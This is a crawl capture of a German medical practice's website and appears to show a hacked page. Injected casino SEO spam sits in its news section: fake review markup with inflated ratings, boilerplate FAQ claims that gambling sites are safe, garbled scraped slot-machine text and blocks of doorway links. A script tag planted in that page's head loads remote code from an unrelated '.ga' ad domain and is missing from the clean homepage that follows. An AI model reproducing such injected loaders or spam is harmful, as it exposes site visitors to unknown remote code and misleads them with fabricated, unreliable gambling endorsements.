

--- FILE ---
content_type: text/html
request_url: https://www.aerztekollegium.com/aucht/?p=star-casino-nightclub-cbgv
body_size: 7760
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="star casino nightclub cbgv">
		<meta name="keywords" content="star casino nightclub cbgv">
		
		<title>star casino nightclub cbgv // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
	
	<body id="top" class="unknown other ">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/aktuelles/teaser.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="meldung/grippe-und-covid.html#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="" title="Startseite" class="first">Startseite</a></li>
                <li><a href="leistungen.html" title="Leistungsspektrum">Leistungsspektrum</a></li>
                <li class="submenu"><a href="team.html" title="Mitarbeiter-Team" class="submenu">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li><a href="sprechzeiten.html" title="Sprechzeiten">Sprechzeiten</a></li>
                <li class="trail"><a href="aktuelles.html" title="Aktuelles" class="trail">Aktuelles</a></li>
                <li><a href="Corona.html" title="Corona-News">Corona-News</a></li>
                <li><a href="downloads.html" title="Downloads">Downloads</a></li>
                <li><a href="kontakt.html" title="Kontakt">Kontakt</a></li>
                <li><a href="neupatienten.html" title="Neupatienten">Neupatienten</a></li>
                <li class="last"><a href="impressum.html" title="Impressum" class="last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Das Wichtigste in Kürze:</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Grippe und Corona</a></h2>
<p class="teaser">
Wer braucht welche Impfung? 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Weiterlesen … <span class="invisible">Grippe und Corona</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="meldung">

  
  
<div class="mod_newsreader block">

  
  
<div class="layout_full block">

  <h1>star casino nightclub cbgv</h1>

      <p class="info"><time datetime="<time>2026-01-24 05:11:24</time>"><time>2026-01-24 05:11:24</time></time>  </p>
  
      
  
      
<div class="ce_text block">

  
      <p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "best online casino nz 2019 Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "best online casino nz 2019" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Best Online Casino Nz 2019 sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Best Online Casino Nz 2019 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Best Online Casino Nz 2019 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Best Online Casino Nz 2019?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Best Online Casino Nz 2019 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Best Online Casino Nz 2019 Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Best Online Casino Nz 2019 auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Best Online Casino Nz 2019</h2>

    <p><strong>Best Online Casino Nz 2019</strong> ﻿s nicht, wenn Sie im Autoplay-Modus die Walzen drehen. beste slots seite Wichtige Symbole Der Kompass ist Wild und Scatter gleichzeitig und aktiviert 10 Freispiele. In der Freispielrunde wird er zus&auml;tzlich zum expandierenden Symbol.Die mystische Piraten-Lady gibt dem Red Lady Slot nicht nur seinen Namen, sondern ist das am zweith&ouml;chsten auszahlende Spielsymbol. online casino besten Die Red Lady Freispiele F&uuml;r drei oder mehr Scatter, hier dem Kompass-Symbol, erhalten Sie 10 Freispiele, die w&auml;hrend der Bonusrunde verl&auml;ngert werden k&ouml;nnen, wenn mehr Scatter auftreten. Zu Beginn der Runde wird willk&uuml;rlich ein Bonussymbol bestimmt, das in der Folge als expandierender Scatter dient. Wann immer dieses Sondersymbol mindestens zwei- oder dreimal in ein Gewinnbild einl&auml;uft, breitet es sich &uuml;ber die gesamte Walze aus und zahlt Ihnen f&uuml;r jede bespielte Gewinnlinie einen Preis, egal ob die Symbole nun von links nach rechts angeordnet sind oder nicht.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Best Online Casino Nz 2019</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>So erhalten Sie, verglichen mit den Preisen aus der Gewinntabelle f&uuml;r das regul&auml;re Spiel, den zehnfachen Gewinn mit dem Bonussymbol w&auml;hrend der Freispielrunde. soldi gratis 888 casino <a href='http://skulptur-manufaktur-rohr.de/werke/tjle/online-casino-bonus-ohne-einzahlung-liste/'>Online Casino Bonus Ohne Einzahlung Liste</a> Mobil spielen Viele gute Novoline Casinos im Internet erm&ouml;glichen Ihnen, auch Red Lady in Apps f&uuml;r verschiedene Mobilger&auml;te zu zocken. Der Spielautomat gilt als einer der besten und modernsten Novoline Slots und so war Red Lady eines der ersten Automatenspiele, das von Novomatic auch f&uuml;r die Nutzung mit Tablet uncasino x no deposit bonus lived Smartphone optimiert wurde. juegos gratis y casino <a href='http://shk-stormarn.de/fonnu/n_el-torero-tv-azteca.html'>N El Torero Tv Azteca</a> Mit den mobilen Ger&auml;ten k&ouml;nnen Sie bei fast allen Top Anbietern f&uuml;r Deutschland entweder direkt auf der Casino Homepage im Instant Play Casino an virtuellen Spielautomaten um Echtgeld zocken oder manchmal auch eine Casino App f&uuml;r Android Handys, iPhones und iPads herunterladen. In diesen Apps mit Red Lady finden Sie viele weitere Novoline Spielautomaten und auch klassische Casinospiele. Die besten Casino Apps mit Red Lady iPhone iPad Android Bonus 500 &euro; zu 100% Mit Echtgeld spielen H&auml;ufig gestellte Fragen (FAQ)Ist Red Lady popul&auml;r in Deutschland? top 30 casino</p><h2>Warum ist Best Online Casino Nz 2019 im Jahr 2025 so beliebt?</h2><p>Obwohl Red Lady einer der neuesten Novoline Spielautomaten ist, verf&uuml;gt das Automatenspiel &uuml;ber viele Fans und gilt im Jahr 2022 als eines der Top Novoline Spiele. fruit party slot online Egal ob bei Zockern im Online Casino oder in der landbasierten Novomatic Spielothek: Red Lady liegt bei den Deutschen hoch im Kurs. <a href='http://skulptur-manufaktur-rohr.de/werke/pmfv/netent-casino-minimum-deposit-1/'>Netent Casino Minimum Deposit 1</a> Kann man hoch gewinnen? live casino black jack Der Hauptgewinn am Red Lady Spielautomaten liegt bei unglaublichen 500.000 Euro! casino spiele gratis ohne registrieren und anmelden online spielen Diesen Jackpot erhalten Sie, wenn Sie auf der h&ouml;chsten Einsatzstufe spielen und w&auml;hrend der Freispiele mit der Red Lady als Sondersymbol f&uuml;nf dieser Bilder erhalten. kong casino casino Immerhin 200.000 Euro gibt es f&uuml;r f&uuml;nf Piratenschiffe w&auml;hrend der Freispiele. crazybuzzer casino bonus ohne einzahlung</p><p>Ist das Spiel sicher? captain jack casino koln Alle von CasinoOnline.de empfohlenen Online Casinos wurden ganz speziell im Hinblick auf ihre Sicherheit und Seriosit&auml;t &uuml;berpr&uuml;ftcasino x no deposit bonus live. Nur wenn die Anbieter in der EU lizenziert sind, die angegebenen Auszahlungsquoten von einer seri&ouml;sen Organisation wie eCOGRA oder Gaming Labs &uuml;berpr&uuml;ft wurden und unsere Casino Experten bei den Tests keinerlei Sicherheitsbedenken hatten, empfehlen wir einen Anbieter weiter. book of dead vulkan vegas Gibt es Red Lady auch in Handy Apps? luxury casino gulfport Handy Apps mit Red Lady finden Sie bei fast allen guten Novoline Spielhallen im Netz. online casino bonus ohne einzahlung sofort 2023 <a href='https://roedig-partner.de/artikel.php?p=fishin-frenzy-golden-catch-megaways/'>Fishin Frenzy Golden Catch Megaways/</a> Besuchen Sie einfach die Internetseite eines der von uns empfohlenen Red Lady Casinos online und informieren sie sich dort, ob Sie die App auch mit Ihrem Mobilger&auml;t benutzen k&ouml;nnen. mr green 0nline casino spiele</p><p>Meistens stehen entweder Download Apps f&uuml;r iPhone, iPad oder Android Smartphones und Tablets bereit oder es wird ein mobiles Instant Play Casino angeboten, das Sie mit s&auml;mtlichen Mobilger&auml;ten nutzen k&ouml;nnen. Gibt es &auml;hnliche Spiele? netbet casino recensione Sp&auml;testens seit dem Erfolg von Book of Ra ist das Spielprinzip der Spiele mit Expanding Scatter Bonus-Feature eine der beliebtesten Spielvarianten in Deutschland. So wurden sowohl von Novoline (Book of Ra Deluxe, Faust, Lord of the Ocean, Book of Maya, Pharaoh's Ring) als auch von Konkurrenten wie Merkur (Magic Mirror, Dragon's Treasure, Doppelbuch, Excalibur's Choice) oder Bally Wulff (Magic Book) Dutzende &auml;hnliche Spielautomaten designt und sind dem Red Lady Spielautomaten dadurch sehr &auml;hnlich. Kann man gratis spielen? spiel card casino austria Wie die meisten Top Novoline Spielautomaten k&ouml;nnen Sie auch casino x no deposit bonus liveRed Lady bei uns auf CasinoOnline.de kostenlos zocken. online casino europa no deposit bonus</p><p>Bei uns k&ouml;nnen Sie die Spielautomaten ohne Anmeldung und Geldeins&auml;tze ganz unverbindlich ausprobieren. Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Onli ﻿deutschen Automatenzocker umgehört, um eine Top 10 Liste mit Spielautomaten Tricks zu erstellen, die deutschen Zockern helfen soll, mehr Gewinne an Online Spielautomaten zu erzielen. neues online casino ohne einzahlung Dieser Guide ist für alle Online Slots anwendbar. Artikel teilen Link kopiert! baden baden casino mit ubernachtung Zusammenfassung Es ist nicht möglich die Gewinnchancen an Spielautomaten zu manipulierenAchten Sie bei</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Best Online Casino Nz 2019 sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Best Online Casino Nz 2019 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Best Online Casino Nz 2019 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Best Online Casino Nz 2019?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Best Online Casino Nz 2019 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Best Online Casino Nz 2019 Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Best Online Casino Nz 2019 auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><a href='/aucht/?p=primm-valley-casino-fwqs'  title='primm valley casino'>primm valley casino</a><br><a href='/aucht/?p=wildz-auszahlen-irgp'  title='wildz auszahlen'>wildz auszahlen</a><br><a href='/aucht/?p=bonus-casino-gratuit-qdso'  title='bonus casino gratuit'>bonus casino gratuit</a><br><a href='/aucht/?p=beste-online-casino-test-rlxb'  title='beste online casino test'>beste online casino test</a><br><a href='/aucht/?p=bingo-casino-australia-bgbd'  title='bingo casino australia'>bingo casino australia</a><br><a href='/aucht/?p=no-deposit-bonus-jackpot-city-dbqz'  title='no deposit bonus jackpot city'>no deposit bonus jackpot city</a><br><a href='/aucht/?p=10-euro-bonus-ohne-einzahlung-casino-2023-eiwc'  title='10 euro bonus ohne einzahlung casino 2023'>10 euro bonus ohne einzahlung casino 2023</a><br><a href='/aucht/?p=ahti-casino-login-jkvm'  title='ahti casino login'>ahti casino login</a><br><a href='/aucht/?p=casino-bonus-sans-depot-immediat-lbhe'  title='casino bonus sans depot immediat'>casino bonus sans depot immediat</a><br><a href='/aucht/?p=hamburg-casino-entertainment-tonight-knux'  title='hamburg casino entertainment tonight'>hamburg casino entertainment tonight</a><br><a href='/aucht/?p=im-online-casino-gewinnen-odmq'  title='im online casino gewinnen'>im online casino gewinnen</a><br><a href='/aucht/?p=european-roulette-gratis-spielen-czik'  title='european roulette gratis spielen'>european roulette gratis spielen</a><br><a href='/aucht/?p=wunderino-schnellstart-bonus-qkrf'  title='wunderino schnellstart bonus'>wunderino schnellstart bonus</a><br><a href='/aucht/?p=casino-roulette-calculator-oabu'  title='casino roulette calculator'>casino roulette calculator</a><br><a href='/aucht/?p=best-slot-machine-reddit-ruuy'  title='best slot machine reddit'>best slot machine reddit</a><br><a href='/aucht/?p=netbet-book-of-ra-bjie'  title='netbet book of ra'>netbet book of ra</a><br><a href='/aucht/?p=spielautomaten-novoline-manipulieren-lbkb'  title='spielautomaten novoline manipulieren'>spielautomaten novoline manipulieren</a><br><a href='/aucht/?p=star-casino-pyrmont-wguo'  title='star casino pyrmont'>star casino pyrmont</a><br><a href='/aucht/?p=bet-at-home.casino-fbvx'  title='bet at home.casino'>bet at home.casino</a><br><a href='/aucht/?p=tangiers-casino-no-deposit-bonus-2019-tvcu'  title='tangiers casino no deposit bonus 2019'>tangiers casino no deposit bonus 2019</a><br><a href='/aucht/?p=lvbet-casino-uk-vfae'  title='lvbet casino uk'>lvbet casino uk</a><br><a href='/aucht/?p=spielo-hamburg-wmcu'  title='spielo hamburg'>spielo hamburg</a><br><a href='/aucht/?p=casino-baden-baden-tripadvisor-dvec'  title='casino baden baden tripadvisor'>casino baden baden tripadvisor</a><br><a href='/aucht/?p=casino-mobile-sisal-ggbf'  title='casino mobile sisal'>casino mobile sisal</a><br></p>  
  
  
</div>
  
  
</div>

  <!-- indexer::stop -->
  <p class="back"><a href="javascript:history.go(-1)" title="Zurück">Zurück</a></p>
  <!-- indexer::continue -->

  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		

			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aerztekollegium.com/plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css
body_size: 4185
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="Ärztekollegium Erding Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin +++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI 2025 ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++ +++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++ Schauen Sie bitte unter der Rubrik Sprechzeiten Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding. Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung. Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung. In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten. Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten. Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung. Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen. Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding. Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet! &nbsp;">
		<meta name="keywords" content="Erding, Medizinisches, Versorgungs, Zentrum, Innere, Allgemeinmedizin, ACHTUNG, NDERUNG, UNSERER, FFNUNGSZEITEN">
		
		<title>Startseite // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	</head>
	
	<body id="top" class="mac chrome webkit ch131">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/index/RKSL-5.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="active first"><span class="active first">Startseite</span></li>
                <li class="sibling"><a href="sprechzeiten.html" title="Sprechzeiten" class="sibling">Sprechzeiten</a></li>
                <li class="submenu sibling"><a href="team.html" title="Mitarbeiter-Team" class="submenu sibling">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li class="sibling"><a href="leistungen.html" title="Leistungsspektrum" class="sibling">Leistungsspektrum</a></li>
                <li class="submenu sibling"><a href="onlineanfrage.html" title="Online-Service" class="submenu sibling">Online-Service</a>
<ul class="level_2">
            <li class="first"><a href="rezept.html" title="Rezept" class="first">Rezept</a></li>
                <li><a href="ueberweisung.html" title="Überweisung">Überweisung</a></li>
                <li class="last"><a href="termin.html" title="Termin" class="last">Termin</a></li>
      </ul>
</li>
                <li class="submenu sibling"><a href="gesundheitsberatungen.html" title="Beratungen" class="submenu sibling">Gesundheitsberatungen</a>
<ul class="level_2">
            <li class="first"><a href="reisemedizin.html" title="Reisemedizin" class="first">Reisemedizin</a></li>
                <li class="last"><a href="ueber-gewicht-sprechen.html" title="Gewicht abnehmen" class="last">Gewicht abnehmen</a></li>
      </ul>
</li>
                <li class="sibling"><a href="neupatienten.html" title="Neupatienten" class="sibling">Neupatienten</a></li>
                <li class="sibling"><a href="kontakt.html" title="Kontakt" class="sibling">Kontakt</a></li>
                <li class="sibling last"><a href="impressum.html" title="Impressum" class="sibling last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Aktuelle Nachrichten</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Ärztliche Atteste</a></h2>
<p class="teaser">
was Sie wissen sollten 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Weiterlesen … <span class="invisible">Ärztliche Atteste</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Komm in unser Team!</a></h2>
<p class="teaser">
Wir suchen MFAs in Voll- oder Teilzeit 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Weiterlesen … <span class="invisible">Komm in unser Team!</span></a></p>
</div>

<div class="layout_latest block even">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Praxisregeln</a></h2>
<p class="teaser">
Akut- oder Terminsprechstunde 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Weiterlesen … <span class="invisible">Praxisregeln</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="index">

  
  
<h1 class="ce_headline first">
  Ärztekollegium Erding</h1>

<h4 class="ce_headline">
  Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin</h4>

<div class="ce_text block">

  
      <p><span style="color: #ff0000; font-size: 16px;"><strong>+++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI<span style="color: #ff0000;"> 2025</span> ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++</strong></span></p>
<p><span style="color: #ff6600;"><strong>+++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++</strong></span></p>
<p><span style="color: #ff9900;"><strong>Schauen Sie bitte unter der Rubrik "Sprechzeiten"</strong></span></p>  
  
  
</div>

<div class="ce_text last block">

  
      <p><strong>Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding.</strong></p>
<p>Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung.</p>
